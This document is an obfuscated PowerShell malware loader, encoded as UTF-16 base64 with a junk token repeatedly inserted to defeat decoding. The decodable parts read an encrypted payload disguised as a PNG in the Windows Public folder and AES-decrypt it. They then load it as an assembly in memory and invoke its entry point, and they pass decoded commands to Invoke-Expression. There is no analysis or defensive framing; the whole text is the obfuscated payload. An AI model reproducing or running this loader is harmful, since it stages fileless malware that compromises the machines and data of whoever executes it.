QBkAFMABHNZISEUXdAByAGkAbgBHNZISEUXBnACAALQBzBHNZISEUXAHAAbABpAHBHNZISEUXQAIAAiAGAABHNZISEUXbgAiAAoACgBHNZISEUXAjACAARQB4BHNZISEUXAGUAYwB1AHBHNZISEUXQAZQAgAGUABHNZISEUXYQBjAGgAIABHNZISEUXBjAG8AbQBtBHNZISEUXAGEAbgBkAABHNZISEUXoAIwAgAFMABHNZISEUXcABsAGkAdABHNZISEUXAgAHQAaABlBHNZISEUXACAAZABlAGBHNZISEUXMAcgB5AHAABHNZISEUXdABlAGQAIABHNZISEUXBzAHQAcgBpBHNZISEUXAG4AZwAgAGBHNZISEUXkAbgB0AG8ABHNZISEUXIABjAG8AbQBHNZISEUXBtAGEAbgBkBHNZISEUXAHMAIABhAHBHNZISEUXMAcwB1AG0ABHNZISEUXaQBuAGcAIABHNZISEUXB0AGgAZQB5BHNZISEUXACAAYQByAGBHNZISEUXUAIABzAGUABHNZISEUXcABhAHIAYQBHNZISEUXB0AGUAZAAgBHNZISEUXAGIAeQAgAGBHNZISEUXEAIABuAGUABHNZISEUXdwBsAGkAbgBHNZISEUXBlAAoAJABjBHNZISEUXAG8AbQBtAGBHNZISEUXEAbgBkAHMABHNZISEUXIAA9ACAAJABHNZISEUXBkAGUAYwByBHNZISEUXAHkAcAB0AGBHNZISEUXUAZABTAHQABHNZISEUXcgBpAG4AZwBHNZISEUXAgAC0AcwBwBHNZISEUXAGwAaQB0ACBHNZISEUXAAIgBgAG4ABHNZISEUXIgAKAAoAIwBHNZISEUXAgAEUAeABlBHNZISEUXAGMAdQB0AGBHNZISEUXUAIABlAGEABHNZISEUXYwBoACAAYwBHNZISEUXBvAG0AbQBhBHNZISEUXAG4AZAAKAGBHNZISEUXYAbwByAGUABHNZISEUXYQBjAGgAIABHNZISEUXAoACQAZQBuBHNZISEUXAGMAbwBkAGBHNZISEUXUAZABDAG8ABHNZISEUXbQBtAGEAbgBHNZISEUXBkACAAaQBuBHNZISEUXACAAJABjAGBHNZISEUX8AbQBtAGEABHNZISEUXbgBkAHMAKQBHNZISEUXAgAHsACgAgBHNZISEUXACAAIAAgAHBHNZISEUXQAcgB5ACAABHNZISEUXewAKACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAjACBHNZISEUXAAVAByAGkABHNZISEUXbQAgAGEAbgBHNZISEUXB5ACAAdwBoBHNZISEUXAGkAdABlAHBHNZISEUXMAcABhAGMABHNZISEUXZQAKACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAkAGBHNZISEUXUAbgBjAG8ABHNZISEUXZABlAGQAQwBHNZISEUXBvAG0AbQBhBHNZISEUXAG4AZAAgADBHNZISEUX0AIAAkAGUABHNZISEUXbgBjAG8AZABHNZISEUXBlAGQAQwBvBHNZISEUXAG0AbQBhAGBHNZISEUX4AZAAuAFQABHNZISEUXcgBpAG0AKABHNZISEUXApAAoACgAgBHNZISEUXACAAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIwAgAFYAYQBHNZISEUXBsAGkAZABhBHNZISEUXAHQAZQAgAGBHNZISEUXMAbwBtAG0ABHNZISEUXYQBuAGQAIABHNZISEUXAoAG8AcAB0BHNZISEUXAGkAbwBuAGBHNZISEUXEAbAAsACAABHNZISEUXYQBkAGoAdQBHNZISEUXBzAHQAIABhBHNZISEUXAHMAIABuAGBHNZISEUXUAZQBkAGUABHNZISEUXZAApAAoAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAgAGBHNZISEUXkAZgAgACgABHNZISEUXLQBuAG8AdABHNZISEUXAgAFsAcwB0BHNZISEUXAHIAaQBuAGBHNZISEUXcAXQA6ADoABHNZISEUXSQBzAE4AdQBHNZISEUXBsAGwATwByBHNZISEUXAFcAaABpAHBHNZISEUXQAZQBTAHAABHNZISEUXYQBjAGUAKABHNZISEUXAkAGUAbgBjBHNZISEUXAG8AZABlAGBHNZISEUXQAQwBvAG0ABHNZISEUXbQBhAG4AZABHNZISEUXApACkAIAB7BHNZISEUXAAoAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIwAgBHNZISEUXAFYAYQBsAGBHNZISEUXkAZABhAHQABHNZISEUXZQAgAGkAZgBHNZISEUXAgAGkAdAAgBHNZISEUXAGkAcwAgAGBHNZISEUXEAIABCAGEABHNZISEUXcwBlADYANABHNZISEUXAgAHMAdAByBHNZISEUXAGkAbgBnAABHNZISEUXoAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAaQBmACBHNZISEUXAAKAAkAGUABHNZISEUXbgBjAG8AZABHNZISEUXBlAGQAQwBvBHNZISEUXAG0AbQBhAGBHNZISEUX4AZAAgAC0ABHNZISEUXbQBhAHQAYwBHNZISEUXBoACAAJwBeBHNZISEUXAFsAQQAtAFBHNZISEUXoAYQAtAHoABHNZISEUXMAAtADkAKwBHNZISEUXAvAD0AXQArBHNZISEUXACQAJwAgACBHNZISEUX0AYQBuAGQABHNZISEUXIAAoACQAZQBHNZISEUXBuAGMAbwBkBHNZISEUXAGUAZABDAGBHNZISEUX8AbQBtAGEABHNZISEUXbgBkAC4ATABHNZISEUXBlAG4AZwB0BHNZISEUXAGgAIAAlACBHNZISEUXAANAAgAC0ABHNZISEUXZQBxACAAMABHNZISEUXApACkAIAB7BHNZISEUXAAoAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAjACBHNZISEUXAARABlAGMABHNZISEUXbwBkAGUAIABHNZISEUXB0AGgAZQAgBHNZISEUXAEIAYQBzAGBHNZISEUXUANgA0ACAABHNZISEUXYwBvAG0AbQBHNZISEUXBhAG4AZAAKBHNZISEUXACAAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAJABkAGBHNZISEUXUAYwBvAGQABHNZISEUXZQBkAEMAbwBHNZISEUXBtAG0AYQBuBHNZISEUXAGQAIAA9ACBHNZISEUXAAWwBUAGUABHNZISEUXeAB0AC4ARQBHNZISEUXBuAGMAbwBkBHNZISEUXAGkAbgBnAFBHNZISEUX0AOgA6AFUABHNZISEUXbgBpAGMAbwBHNZISEUXBkAGUALgBHBHNZISEUXAGUAdABTAHBHNZISEUXQAcgBpAG4ABHNZISEUXZwAoAFsAQwBHNZISEUXBvAG4AdgBlBHNZISEUXAHIAdABdADBHNZISEUXoAOgBGAHIABHNZISEUXbwBtAEIAYQBHNZISEUXBzAGUANgA0BHNZISEUXAFMAdAByAGBHNZISEUXkAbgBnACgABHNZISEUXJABlAG4AYwBHNZISEUXBvAGQAZQBkBHNZISEUXAEMAbwBtAGBHNZISEUX0AYQBuAGQABHNZISEUXKQApAAoAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAjACAAVwByBHNZISEUXAGkAdABlACBHNZISEUX0ASABvAHMABHNZISEUXdAAgACIAZABHNZISEUXBvAG4AZQAiBHNZISEUXAAoAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAjACBHNZISEUXAARQB4AGUABHNZISEUXYwB1AHQAZQBHNZISEUXAgAHQAaABlBHNZISEUXACAAZABlAGBHNZISEUXMAbwBkAGUABHNZISEUXZAAgAGMAbwBHNZISEUXBtAG0AYQBuBHNZISEUXAGQACgAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAgAEBHNZISEUXkAbgB2AG8ABHNZISEUXawBlAC0ARQBHNZISEUXB4AHAAcgBlBHNZISEUXAHMAcwBpAGBHNZISEUX8AbgAgACQABHNZISEUXZABlAGMAbwBHNZISEUXBkAGUAZABDBHNZISEUXAG8AbQBtAGBHNZISEUXEAbgBkAAoABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAAgACBHNZISEUXAAfQAgAGUABHNZISEUXbABzAGUAIABHNZISEUXB7AAoAIAAgBHNZISEUXACAAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACMAIAAgBHNZISEUXAFcAcgBpAHBHNZISEUXQAZQAtAEgABHNZISEUXbwBzAHQAIABHNZISEUXAiAFMAawBpBHNZISEUXAHAAcABlAGBHNZISEUXQAIABpAG4ABHNZISEUXdgBhAGwAaQBHNZISEUXBkACAAQgBhBHNZISEUXAHMAZQA2ADBHNZISEUXQAIABjAG8ABHNZISEUXbQBtAGEAbgBHNZISEUXBkADoAIAAkBHNZISEUXAGUAbgBjAGBHNZISEUX8AZABlAGQABHNZISEUXQwBvAG0AbQBHNZISEUXBhAG4AZAAiBHNZISEUXAAoAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAfQAKBHNZISEUXACAAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAB9ACAAZQBHNZISEUXBsAHMAZQAgBHNZISEUXAHsACgAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgACMAIAAgBHNZISEUXAFcAcgBpAHBHNZISEUXQAZQAtAEgABHNZISEUXbwBzAHQAIABHNZISEUXAiAFMAawBpBHNZISEUXAHAAcABlAGBHNZISEUXQAIABhAG4ABHNZISEUXIABlAG0AcABHNZISEUXB0AHkAIABjBHNZISEUXAG8AbQBtAGBHNZISEUXEAbgBkAC4ABHNZISEUXIgAKACAAIABHNZISEUXAgACAAIAAgBHNZISEUXACAAIAB9AABHNZISEUXoAIAAgACAABHNZISEUXIAAgACAAIABHNZISEUXAgAAoAIAAgBHNZISEUXACAAIAB9ACBHNZISEUXAAYwBhAHQABHNZISEUXYwBoACAAewBHNZISEUXAKACAAIAAgBHNZISEUXACAAIAAgACBHNZISEUXMAIAAgAFcABHNZISEUXcgBpAHQAZQBHNZISEUXAtAEgAbwBzBHNZISEUXAHQAIAAoACBHNZISEUXIARQByAHIABHNZISEUXbwByACAAZQBHNZISEUXB4AGUAYwB1BHNZISEUXAHQAaQBuAGBHNZISEUXcAIABjAG8ABHNZISEUXbQBtAGEAbgBHNZISEUXBkADoAIAB7BHNZISEUXADAAfQAiACBHNZISEUXAALQBmACAABHNZISEUXJABfAC4ARQBHNZISEUXB4AGMAZQBwBHNZISEUXAHQAaQBvAGBHNZISEUX4ALgBNAGUABHNZISEUXcwBzAGEAZwBHNZISEUXBlACkACgAgBHNZISEUXACAAIAAgAHBHNZISEUX0ACgB9AAoABHNZISEUXCgAKAAoACgBHNZISEUXAKAAoACgAKBHNZISEUXAAoACgAKAABHNZISEUXoACgAKAAoABHNZISEUXIwAgAEkAbgBHNZISEUXBwAHUAdAAgBHNZISEUXAEIAYQBzAGBHNZISEUXUANgA0ACAABHNZISEUXZQBuAGMAcgBHNZISEUXB5AHAAdABlBHNZISEUXAGQAIABmAGBHNZISEUXkAbABlACAABHNZISEUXcABhAHQAaABHNZISEUXAKACQAaQBuBHNZISEUXAHAAdQB0AEBHNZISEUXIAYQBzAGUABHNZISEUXNgA0AEYAaQBHNZISEUXBsAGUAUABhBHNZISEUXAHQAaAAgADBHNZISEUX0AIAAiAEMABHNZISEUXOgBcAFUAcwBHNZISEUXBlAHIAcwBcBHNZISEUXAFAAVQBCAEBHNZISEUXwASQBDAFwABHNZISEUXVgBpAGwAZQBHNZISEUXAuAHAAbgBnBHNZISEUXACIACgAKACBHNZISEUXMAIABDAHIABHNZISEUXZQBhAHQAZQBHNZISEUXAgAGEAIABuBHNZISEUXAGUAdwAgAEBHNZISEUXEARQBTACAABHNZISEUXbwBiAGoAZQBHNZISEUXBjAHQACgAkBHNZISEUXAGEAZQBzAFBHNZISEUX8AdgBhAHIABHNZISEUXIAA9ACAAWwBHNZISEUXBTAHkAcwB0BHNZISEUXAGUAbQAuAFBHNZISEUXMAZQBjAHUABHNZISEUXcgBpAHQAeQBHNZISEUXAuAEMAcgB5BHNZISEUXAHAAdABvAGBHNZISEUXcAcgBhAHAABHNZISEUXaAB5AC4AQQBHNZISEUXBlAHMAXQA6BHNZISEUXADoAQwByAGBHNZISEUXUAYQB0AGUABHNZISEUXKAApAAoACgBHNZISEUXAjACAAUwBlBHNZISEUXAHQAIABBAEBHNZISEUXUAUwAgAHAABHNZISEUXYQByAGEAbQBHNZISEUXBlAHQAZQByBHNZISEUXAHMACgAkAGBHNZISEUXEAZQBzAF8ABHNZISEUXdgBhAHIALgBHNZISEUXBNAG8AZABlBHNZISEUXACAAPQAgAFBHNZISEUXsAUwB5AHMABHNZISEUXdABlAG0ALgBHNZISEUXBTAGUAYwB1BHNZISEUXAHIAaQB0AHBHNZISEUXkALgBDAHIABHNZISEUXeQBwAHQAbwBHNZISEUXBnAHIAYQBwBHNZISEUXAGgAeQAuAEBHNZISEUXMAaQBwAGgABHNZISEUXZQByAE0AbwBHNZISEUXBkAGUAXQA6BHNZISEUXADoAQwBCAEBHNZISEUXMACgAkAGEABHNZISEUXZQBzAF8AdgBHNZISEUXBhAHIALgBQBHNZISEUXAGEAZABkAGBHNZISEUXkAbgBnACAABHNZISEUXPQAgAFsAUwBHNZISEUXB5AHMAdABlBHNZISEUXAG0ALgBTAGBHNZISEUXUAYwB1AHIABHNZISEUXaQB0AHkALgBHNZISEUXBDAHIAeQBwBHNZISEUXAHQAbwBnAHBHNZISEUXIAYQBwAGgABHNZISEUXeQAuAFAAYQBHNZISEUXBkAGQAaQBuBHNZISEUXAGcATQBvAGBHNZISEUXQAZQBdADoABHNZISEUXOgBQAEsAQwBHNZISEUXBTADcACgAkBHNZISEUXAGEAZQBzAFBHNZISEUX8AdgBhAHIABHNZISEUXLgBLAGUAeQBHNZISEUXAgAD0AIABbBHNZISEUXAFMAeQBzAHBHNZISEUXQAZQBtAC4ABHNZISEUXQwBvAG4AdgBHNZISEUXBlAHIAdABdBHNZISEUXADoAOgBGAHBHNZISEUXIAbwBtAEIABHNZISEUXYQBzAGUANgBHNZISEUXA0AFMAdAByBHNZISEUXAGkAbgBnACBHNZISEUXgAJABGAE8ABHNZISEUXTgBJAEEAMQBHNZISEUXApACAAIAAjBHNZISEUXACAAWQBvAHBHNZISEUXUAcgAgAEEABHNZISEUXRQBTACAAawBHNZISEUXBlAHkACgAkBHNZISEUXAGEAZQBzAFBHNZISEUX8AdgBhAHIABHNZISEUXLgBJAFYAIABHNZISEUXA9ACAAIABbBHNZISEUXAFMAeQBzAHBHNZISEUXQAZQBtAC4ABHNZISEUXQwBvAG4AdgBHNZISEUXBlAHIAdABdBHNZISEUXADoAOgBGAHBHNZISEUXIAbwBtAEIABHNZISEUXYQBzAGUANgBHNZISEUXA0AFMAdAByBHNZISEUXAGkAbgBnACBHNZISEUXgAJABGAE8ABHNZISEUXTgBJAEEAMgBHNZISEUXApACAAIAAjBHNZISEUXACAAWQBvAHBHNZISEUXUAcgAgAEkABHNZISEUXVgAKAAoAIwBHNZISEUXAgAFIAZQBhBHNZISEUXAGQAIAB0AGBHNZISEUXgAZQAgAEIABHNZISEUXYQBzAGUANgBHNZISEUXA0AC0AZQBuBHNZISEUXAGMAbwBkAGBHNZISEUXUAZAAgAGUABHNZISEUXbgBjAHIAeQBHNZISEUXBwAHQAZQBkBHNZISEUXACAAZABhAHBHNZISEUXQAYQAKACQABHNZISEUXYgBhAHMAZQBHNZISEUXA2ADQAUwB0BHNZISEUXAHIAaQBuAGBHNZISEUXcAIAA9ACAABHNZISEUXWwBTAHkAcwBHNZISEUXB0AGUAbQAuBHNZISEUXAEkATwAuAEBHNZISEUXYAaQBsAGUABHNZISEUXXQA6ADoAUgBHNZISEUXBlAGEAZABBBHNZISEUXAGwAbABUAGBHNZISEUXUAeAB0ACgABHNZISEUXJABpAG4AcABHNZISEUXB1AHQAQgBhBHNZISEUXAHMAZQA2ADBHNZISEUXQARgBpAGwABHNZISEUXZQBQAGEAdABHNZISEUXBoACkACgAKBHNZISEUXACMAIABDAGBHNZISEUX8AbgB2AGUABHNZISEUXcgB0ACAAQgBHNZISEUXBhAHMAZQA2BHNZISEUXADQAIABzAHBHNZISEUXQAcgBpAG4ABHNZISEUXZwAgAHQAbwBHNZISEUXAgAGIAeQB0BHNZISEUXAGUAIABhAHBHNZISEUXIAcgBhAHkABHNZISEUXCgAkAGUAbgBHNZISEUXBjAHIAeQBwBHNZISEUXAHQAZQBkAEBHNZISEUXIAeQB0AGUABHNZISEUXcwAgAD0AIABHNZISEUXBbAFMAeQBzBHNZISEUXAHQAZQBtACBHNZISEUX4AQwBvAG4ABHNZISEUXdgBlAHIAdABHNZISEUXBdADoAOgBGBHNZISEUXAHIAbwBtAEBHNZISEUXIAYQBzAGUABHNZISEUXNgA0AFMAdABHNZISEUXByAGkAbgBnBHNZISEUXACgAJABiAGBHNZISEUXEAcwBlADYABHNZISEUXNABTAHQAcgBHNZISEUXBpAG4AZwApBHNZISEUXAAoACgAjACBHNZISEUXAAQwByAGUABHNZISEUXYQB0AGUAIABHNZISEUXBhACAATQBlBHNZISEUXAG0AbwByAHBHNZISEUXkAUwB0AHIABHNZISEUXZQBhAG0AIABHNZISEUXBmAHIAbwBtBHNZISEUXACAAdABoAGBHNZISEUXUAIABlAG4ABHNZISEUXYwByAHkAcABHNZISEUXB0AGUAZAAgBHNZISEUXAGIAeQB0AGBHNZISEUXUAIABhAHIABHNZISEUXcgBhAHkACgBHNZISEUXAkAG0AZQBtBHNZISEUXAG8AcgB5AFBHNZISEUXMAdAByAGUABHNZISEUXYQBtACAAPQBHNZISEUXAgAFsAUwB5BHNZISEUXAHMAdABlAGBHNZISEUX0ALgBJAE8ABHNZISEUXLgBNAGUAbQBHNZISEUXBvAHIAeQBTBHNZISEUXAHQAcgBlAGBHNZISEUXEAbQBdADoABHNZISEUXOgBuAGUAdwBHNZISEUXAoACkACgAkBHNZISEUXAG0AZQBtAGBHNZISEUX8AcgB5AFMABHNZISEUXdAByAGUAYQBHNZISEUXBtAC4AVwByBHNZISEUXAGkAdABlACBHNZISEUXgAJABlAG4ABHNZISEUXYwByAHkAcABHNZISEUXB0AGUAZABCBHNZISEUXAHkAdABlAHBHNZISEUXMALAAgADAABHNZISEUXLAAgACQAZQBHNZISEUXBuAGMAcgB5BHNZISEUXAHAAdABlAGBHNZISEUXQAQgB5AHQABHNZISEUXZQBzAC4ATABHNZISEUXBlAG4AZwB0BHNZISEUXAGgAKQAKACBHNZISEUXQAbQBlAG0ABHNZISEUXbwByAHkAUwBHNZISEUXB0AHIAZQBhBHNZISEUXAG0ALgBQAGBHNZISEUX8AcwBpAHQABHNZISEUXaQBvAG4AIABHNZISEUXA9ACAAMAAgBHNZISEUXACAAIwAgAFBHNZISEUXIAZQBzAGUABHNZISEUXdAAgAHQAaABHNZISEUXBlACAAcABvBHNZISEUXAHMAaQB0AGBHNZISEUXkAbwBuACAABHNZISEUXZgBvAHIAIABHNZISEUXByAGUAYQBkBHNZISEUXAGkAbgBnAABHNZISEUXoACgAjACAABHNZISEUXQwByAGUAYQBHNZISEUXB0AGUAIABhBHNZISEUXACAAZABlAGBHNZISEUXMAcgB5AHAABHNZISEUXdABvAHIACgBHNZISEUXAkAGQAZQBjBHNZISEUXAHIAeQBwAHBHNZISEUXQAbwByACAABHNZISEUXPQAgACQAYQBHNZISEUXBlAHMAXwB2BHNZISEUXAGEAcgAuAEBHNZISEUXMAcgBlAGEABHNZISEUXdABlAEQAZQBHNZISEUXBjAHIAeQBwBHNZISEUXAHQAbwByACBHNZISEUXgAKQAKAAoABHNZISEUXIwAgAEMAcgBHNZISEUXBlAGEAdABlBHNZISEUXACAAYQAgAEBHNZISEUXMAcgB5AHAABHNZISEUXdABvAFMAdABHNZISEUXByAGUAYQBtBHNZISEUXACAAZgBvAHBHNZISEUXIAIABkAGUABHNZISEUXYwByAHkAcABHNZISEUXB0AGkAbwBuBHNZISEUXAAoAJABjAHBHNZISEUXIAeQBwAHQABHNZISEUXbwBTAHQAcgBHNZISEUXBlAGEAbQAgBHNZISEUXAD0AIABOAGBHNZISEUXUAdwAtAE8ABHNZISEUXYgBqAGUAYwBHNZISEUXB0ACAAUwB5BHNZISEUXAHMAdABlAGBHNZISEUX0ALgBTAGUABHNZISEUXYwB1AHIAaQBHNZISEUXB0AHkALgBDBHNZISEUXAHIAeQBwAHBHNZISEUXQAbwBnAHIABHNZISEUXYQBwAGgAeQBHNZISEUXAuAEMAcgB5BHNZISEUXAHAAdABvAFBHNZISEUXMAdAByAGUABHNZISEUXYQBtACgAJABHNZISEUXBtAGUAbQBvBHNZISEUXAHIAeQBTAHBHNZISEUXQAcgBlAGEABHNZISEUXbQAsACAAJABHNZISEUXBkAGUAYwByBHNZISEUXAHkAcAB0AGBHNZISEUX8AcgAsACAABHNZISEUXWwBTAHkAcwBHNZISEUXB0AGUAbQAuBHNZISEUXAFMAZQBjAHBHNZISEUXUAcgBpAHQABHNZISEUXeQAuAEMAcgBHNZISEUXB5AHAAdABvBHNZISEUXAGcAcgBhAHBHNZISEUXAAaAB5AC4ABHNZISEUXQwByAHkAcABHNZISEUXB0AG8AUwB0BHNZISEUXAHIAZQBhAGBHNZISEUX0ATQBvAGQABHNZISEUXZQBdADoAOgBHNZISEUXBSAGUAYQBkBHNZISEUXACkACgAKACBHNZISEUXMAIABEAGUABHNZISEUXYwByAHkAcABHNZISEUXB0ACAAdABoBHNZISEUXAGUAIABkAGBHNZISEUXEAdABhACAABHNZISEUXaQBuAHQAbwBHNZISEUXAgAGEAIABNBHNZISEUXAGUAbQBvAHBHNZISEUXIAeQBTAHQABHNZISEUXcgBlAGEAbQBHNZISEUXAgACgAbgBvBHNZISEUXACAAZgBpAGBHNZISEUXwAZQAgAG8ABHNZISEUXdQB0AHAAdQBHNZISEUXB0ACkACgAkBHNZISEUXAGQAZQBjAHBHNZISEUXIAeQBwAHQABHNZISEUXZQBkAE0AZQBHNZISEUXBtAG8AcgB5BHNZISEUXAFMAdAByAGBHNZISEUXUAYQBtACAABHNZISEUXPQAgAFsAUwBHNZISEUXB5AHMAdABlBHNZISEUXAG0ALgBJAEBHNZISEUX8ALgBNAGUABHNZISEUXbQBvAHIAeQBHNZISEUXBTAHQAcgBlBHNZISEUXAGEAbQBdADBHNZISEUXoAOgBuAGUABHNZISEUXdwAoACkACgBHNZISEUXB0AHIAeQAgBHNZISEUXAHsACgAgACBHNZISEUXAAIAAgACQABHNZISEUXYgB1AGYAZgBHNZISEUXBlAHIAIAA9BHNZISEUXACAATgBlAHBHNZISEUXcALQBPAGIABHNZISEUXagBlAGMAdABHNZISEUXAgAGIAeQB0BHNZISEUXAGUAWwBdACBHNZISEUXAANAAwADkABHNZISEUXNgAKACAAIABHNZISEUXAgACAAJABiBHNZISEUXAHkAdABlAHBHNZISEUXMAUgBlAGEABHNZISEUXZAAgAD0AIABHNZISEUXAwAAoACgAgBHNZISEUXACAAIAAgAHBHNZISEUXcAaABpAGwABHNZISEUXZQAgACgAKABHNZISEUXAkAGIAeQB0BHNZISEUXAGUAcwBSAGBHNZISEUXUAYQBkACAABHNZISEUXPQAgACQAYwBHNZISEUXByAHkAcAB0BHNZISEUXAG8AUwB0AHBHNZISEUXIAZQBhAG0ABHNZISEUXLgBSAGUAYQBHNZISEUXBkACgAJABiBHNZISEUXAHUAZgBmAGBHNZISEUXUAcgAsACAABHNZISEUXMAAsACAAJABHNZISEUXBiAHUAZgBmBHNZISEUXAGUAcgAuAEBHNZISEUXwAZQBuAGcABHNZISEUXdABoACkAKQBHNZISEUXAgAC0AZwB0BHNZISEUXACAAMAApACBHNZISEUXAAewAKACAABHNZISEUXIAAgACAAIABHNZISEUXAgACAAIAAkBHNZISEUXAGQAZQBjAHBHNZISEUXIAeQBwAHQABHNZISEUXZQBkAE0AZQBHNZISEUXBtAG8AcgB5BHNZISEUXAFMAdAByAGBHNZISEUXUAYQBtAC4ABHNZISEUXVwByAGkAdABHNZISEUXBlACgAJABiBHNZISEUXAHUAZgBmAGBHNZISEUXUAcgAsACAABHNZISEUXMAAsACAAJABHNZISEUXBiAHkAdABlBHNZISEUXAHMAUgBlAGBHNZISEUXEAZAApAAoABHNZISEUXIAAgACAAIABHNZISEUXB9AAoAIAAgBHNZISEUXACAAIAAkAGBHNZISEUXQAZQBjAHIABHNZISEUXeQBwAHQAZQBHNZISEUXBkAE0AZQBtBHNZISEUXAG8AcgB5AFBHNZISEUXMAdAByAGUABHNZISEUXYQBtAC4AUABHNZISEUXBvAHMAaQB0BHNZISEUXAGkAbwBuACBHNZISEUXAAPQAgADAABHNZISEUXCgB9ACAAYwBHNZISEUXBhAHQAYwBoBHNZISEUXACAAewAKACBHNZISEUXAAIAAgACMABHNZISEUXIABXAHIAaQBHNZISEUXB0AGUALQBIBHNZISEUXAG8AcwB0ACBHNZISEUXAAKAAiAEUABHNZISEUXcgByAG8AcgBHNZISEUXAgAGQAdQByBHNZISEUXAGkAbgBnACBHNZISEUXAAZABlAGMABHNZISEUXcgB5AHAAdABHNZISEUXBpAG8AbgA6BHNZISEUXACAAewAwAHBHNZISEUX0AIgAgAC0ABHNZISEUXZgAgACQAXwBHNZISEUXApAAoAfQAgBHNZISEUXAGYAaQBuAGBHNZISEUXEAbABsAHkABHNZISEUXIAB7AAoAIABHNZISEUXAgACAAIAAkBHNZISEUXAGMAcgB5AHBHNZISEUXAAdABvAFMABHNZISEUXdAByAGUAYQBHNZISEUXBtAC4AQwBsBHNZISEUXAG8AcwBlACBHNZISEUXgAKQAKACAABHNZISEUXIAAgACAAJABHNZISEUXBtAGUAbQBvBHNZISEUXAHIAeQBTAHBHNZISEUXQAcgBlAGEABHNZISEUXbQAuAEMAbABHNZISEUXBvAHMAZQAoBHNZISEUXACkACgB9AABHNZISEUXoACgAjACAABHNZISEUXTABvAGEAZABHNZISEUXAgAHQAaABlBHNZISEUXACAAZABlAGBHNZISEUXMAcgB5AHAABHNZISEUXdABlAGQAIABHNZISEUXBlAHgAZQBjBHNZISEUXAHUAdABhAGBHNZISEUXIAbABlACAABHNZISEUXZgByAG8AbQBHNZISEUXAgAG0AZQBtBHNZISEUXAG8AcgB5AABHNZISEUXoAdAByAHkABHNZISEUXIAB7AAoAIABHNZISEUXAgACAAIAAkBHNZISEUXAGQAZQBjAHBHNZISEUXIAeQBwAHQABHNZISEUXZQBkAEIAeQBHNZISEUXB0AGUAcwAgBHNZISEUXAD0AIAAkAGBHNZISEUXQAZQBjAHIABHNZISEUXeQBwAHQAZQBHNZISEUXBkAE0AZQBtBHNZISEUXAG8AcgB5AFBHNZISEUXMAdAByAGUABHNZISEUXYQBtAC4AVABHNZISEUXBvAEEAcgByBHNZISEUXAGEAeQAoACBHNZISEUXkACgAgACAABHNZISEUXIAAgACQAZABHNZISEUXBlAGMAcgB5BHNZISEUXAHAAdABlAGBHNZISEUXQATQBlAG0ABHNZISEUXbwByAHkAUwBHNZISEUXB0AHIAZQBhBHNZISEUXAG0ALgBDAGBHNZISEUXwAbwBzAGUABHNZISEUXKAApAAoACgBHNZISEUXAgACAAIAAgBHNZISEUXACMAIABBAHBHNZISEUXQAdABlAG0ABHNZISEUXcAB0ACAAdABHNZISEUXBvACAAbABvBHNZISEUXAGEAZAAgAGBHNZISEUXEAcwAgAGEABHNZISEUXbgAgAGEAcwBHNZISEUXBzAGUAbQBiBHNZISEUXAGwAeQAKACBHNZISEUXAAIAAgACAABHNZISEUXJABhAHMAcwBHNZISEUXBlAG0AYgBsBHNZISEUXAHkAIAA9ACBHNZISEUXAAWwBSAGUABHNZISEUXZgBsAGUAYwBHNZISEUXB0AGkAbwBuBHNZISEUXAC4AQQBzAHBHNZISEUXMAZQBtAGIABHNZISEUXbAB5AF0AOgBHNZISEUXA6AEwAbwBhBHNZISEUXAGQAKAAkAGBHNZISEUXQAZQBjAHIABHNZISEUXeQBwAHQAZQBHNZISEUXBkAEIAeQB0BHNZISEUXAGUAcwApAABHNZISEUXoAIAAgACAABHNZISEUXIAAjAFcAcgBHNZISEUXBpAHQAZQAtBHNZISEUXAEgAbwBzAHBHNZISEUXQAIAAiAEEABHNZISEUXcwBzAGUAbQBHNZISEUXBiAGwAeQAgBHNZISEUXAGwAbwBhAGBHNZISEUXQAZQBkACAABHNZISEUXcwB1AGMAYwBHNZISEUXBlAHMAcwBmBHNZISEUXAHUAbABsAHBHNZISEUXkALgAgAFIABHNZISEUXdQBuAG4AaQBHNZISEUXBuAGcALgAuBHNZISEUXAC4AIgAKAABHNZISEUXoAIAAgACAABHNZISEUXIAAjACAASQBHNZISEUXBuAHYAbwBrBHNZISEUXAGUAIAB0AGBHNZISEUXgAZQAgAGUABHNZISEUXbgB0AHIAeQBHNZISEUXAgAHAAbwBpBHNZISEUXAG4AdAAKACBHNZISEUXAAIAAgACAABHNZISEUXJABlAG4AdABHNZISEUXByAHkAUABvBHNZISEUXAGkAbgB0ACBHNZISEUXAAPQAgACQABHNZISEUXYQBzAHMAZQBHNZISEUXBtAGIAbAB5BHNZISEUXAC4ARQBuAHBHNZISEUXQAcgB5AFAABHNZISEUXbwBpAG4AdABHNZISEUXAKACAAIAAgBHNZISEUXACAAaQBmACBHNZISEUXAAKAAkAGUABHNZISEUXbgB0AHIAeQBHNZISEUXBQAG8AaQBuBHNZISEUXAHQAIAAtAGBHNZISEUX4AZQAgACQABHNZISEUXbgB1AGwAbABHNZISEUXApACAAewAKBHNZISEUXACAAIAAgACBHNZISEUXAAIAAgACAABHNZISEUXIAAjACAAQwBHNZISEUXByAGUAYQB0BHNZISEUXAGUAIABhAGBHNZISEUX4AIABhAHIABHNZISEUXcgBhAHkAIABHNZISEUXBv